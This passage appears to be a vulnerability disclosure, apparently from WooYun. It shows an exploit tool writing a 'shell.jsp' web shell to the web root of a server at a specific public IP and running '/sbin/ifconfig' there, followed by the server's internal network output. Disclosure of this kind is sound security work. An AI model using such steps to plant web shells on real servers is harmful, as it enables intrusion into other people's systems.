 Url: http://121.14.65.94:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:6F:D7
inet addr:10.2.12.156 Bcast:10.2.12.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:6fd7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8184198 errors:0 dropped:0 overruns:0 frame:0
TX packets:416864 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2760146051 (2632.2 Mb) TX bytes:63320718 (60.3 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12 errors:0 dropped:0 overruns:0 frame:0
TX packets:12 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:896 (896.0 b) TX bytes:896 (896.0 b)
www.wooyun.org